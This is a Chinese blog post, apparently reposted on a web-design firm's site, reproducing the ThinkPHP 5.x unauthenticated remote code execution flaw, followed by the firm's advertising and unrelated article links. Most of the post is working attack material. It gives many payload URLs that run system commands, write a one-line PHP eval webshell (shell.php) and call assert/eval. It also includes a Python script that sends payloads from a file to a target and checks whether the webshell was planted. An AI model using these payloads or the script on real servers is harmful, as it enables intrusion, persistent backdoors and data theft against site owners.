ThinkPHP5.x漏洞復現的示例分析
這篇文章主要介紹ThinkPHP5.x漏洞復現的示例分析,文中介紹的非常詳細,具有一定的參考價值,感興趣的小伙伴們一定要看完!
創新互聯成立與2013年,先為沙洋等服務建站,沙洋等地企業,進行企業商務咨詢服務。為沙洋企業網站制作PC+手機+微官網三網同步一站式服務解決您的所有建站問題。
首先我們搭建完畢試驗環境后,本地訪問http://127.0.0.1/thinkphp/public/index.php,會出現以下界面,說明安裝成功。
ThinkPHP是一個快速、兼容而且簡單的輕量級國產PHP開發框架。同時也使用面向對象的開發結構和MVC模式。對于5.0.x、5.1.x、5.2.x 這幾個版本,都無需登入可以進行遠程代碼執行。
我們首先在本地直接遠程執行系統命令:
注明:payload是來源于零組攻防實驗室整理的。
1、獲取當前用戶:
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami(系統命令)

2、獲取進程信息:
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=netstat -an

3、寫入shell文件:
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_GET["code"])?^>>shell.php
將在public文件夾中寫入一句話php代碼,并設置文件名稱為shell.php

本小白寫了一段代碼可以自動的執行payload,也是為了方便測試,不用手動的去更換payload。
import requests
import time
# from lxml import etree
import optparse
print("*"*30 + "Thinkphp遠程代碼執行" + "*"*30)
'''
參考的payload:
如果不是用python測試的話,那么就要把里面的雙反斜杠換為單反斜杠
互聯網上面收集的poc
1、利用system函數遠程命令執行
http://localhost:9096/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
2.通過phpinfo函數寫出phpinfo()的信息
http://localhost:9096/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
3.寫入shell:
http://localhost:9096/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_GET["code"])?^>>shell.php
http://localhost/thinkphp5.1/html/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=../test.php&vars[1][]=<?php?echo?'ok';?>
/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['fuck']);&fuck=phpinfo();
/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=@eval($_GET['fuck']);&fuck=eval($_POST[ian]);
/public/index.php?s=index/\think\Container/invokefunction&function=call_user_func&vars[0]=phpinfo&vars[1]=1
POC
TP版本5.0.21:
http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
TP版本5.0.22:
http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
TP5.1.*
thinkphp5.1.29為例
1、代碼執行:
http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=1
2、命令執行:
http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=操作系統命令
3、文件寫入(寫shell):
http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E
4、未知:
http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E
5、代碼執行:
http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
6、命令執行:
http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=操作系統命令
7、代碼執行:
http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
8、命令執行:
http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=操作系統命令
'''
#datetime--20200318
#Author--cmdback
#免責聲明:此實驗所用的工具僅限于學習,請勿非法使用,否則后果自負
#payload = '/thinkphp/public/?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami'
headers = {
'User - Agent': 'Mozilla / 5.0(Windows NT 10.0;Win64;x64) AppleWebKit / 537.36(KHTML, likeGecko) Chrome / 80.0.3987.132Safari / 537.36'
}
def get_info():
try:
#先測試url是否可以正常訪問
res = requests.get(url)
if res.status_code == 200:
get_system()
else:
print("此網站無法正常訪問!!")
except Exception as e:
print(e)
def get_system():
#進行payload的發送,并返回測試結果,這個模塊知識測試的是遠程執行系統命令
with open('payload.txt','r') as f:
try:
payloads = f.readlines()
for payload in payloads:
#將url和payload進行拼接,如果單個url測得話還可以,如果是批量多個地址進行測試,這個腳本還可再調整一下
res = requests.get(url+payload,headers=headers)
# html = etree.HTML(res.text,etree.HTMLParser())
# cmd_line = html.xpath('//body/text()')
#這里是需要進行去重一下,代碼先這樣寫。
if res.status_code == 200:
print("執行命令如下:",res.text + '\n')
#判斷寫入文件是否成功
if requests.get(url+'/shell.php').status_code == 200:
print("上傳腳本成功,木馬腳本地址為:",url+'/shell.php')
else:
return False
except Exception as e:
print(e)
#getsheell的測試函數先放在這里,后期補充。
def get_shell():
pass
if __name__ == '__main__':
'''
參數詳解:
1、url:添加需要的url地址;
2、payload:自己添加的payload,文件中需要換行輸入
'''
usage ="python -u <target url> -p <target payload>"
parse = optparse.OptionParser(usage)
parse.add_option('-u',"--url",dest="url",help="Enter url")
parse.add_option('-p','--payload',dest='payload',help="Enter payload")
options,args=parse.parse_args()
if options.url == None or options.payload == None:
print(parse.usage)
else:
url = options.url
payload = options.payload
get_info()代碼有點雞肋,不能批量的進行檢測。需要在創建payload文件,然后自動讀取里面的paylaod進行執行命令。下面截圖來看一下吧:

以上是“ThinkPHP5.x漏洞復現的示例分析”這篇文章的所有內容,感謝各位的閱讀!希望分享的內容對大家有幫助,更多相關知識,歡迎關注創新互聯行業資訊頻道!
文章題目:ThinkPHP5.x漏洞復現的示例分析
網站鏈接:http://www.yijiale78.com/article34/gjhcse.html
成都網站建設公司_創新互聯,為您提供域名注冊、建站公司、網站營銷、營銷型網站建設、品牌網站制作、標簽優化
聲明:本網站發布的內容(圖片、視頻和文字)以用戶投稿、用戶轉載內容為主,如果涉及侵權請盡快告知,我們將會在第一時間刪除。文章觀點不代表本網站立場,如需處理請聯系客服。電話:028-86922220;郵箱:631063699@qq.com。內容未經允許不得轉載,或轉載時需注明來源: 創新互聯

- 商城網站建設不能忽視的問題 2023-03-25
- 電子商城網站建設效果不理想的原因是什么 2021-04-23
- 成都建商城網站缺一不可的站內功能有哪些 2023-03-02
- 商城網站建設未來的發展 2023-03-18
- 商城網站建設一般多少錢 2016-10-12
- 商城網站建設運營中不可忽略的事項 2021-06-09
- 為什么你的商城網站設計不吸引顧客 2016-09-17
- 商城網站的主要功能解析 2022-11-14
- 如何做一個商城網站需要從這些方面入手 2022-05-30
- 外貿公司商城網站制作 2022-06-19
- 如何做一個商城網站需要從這些方面入手 2022-11-23
- 搭建商城網站要考慮到哪些要素呢? 2016-08-11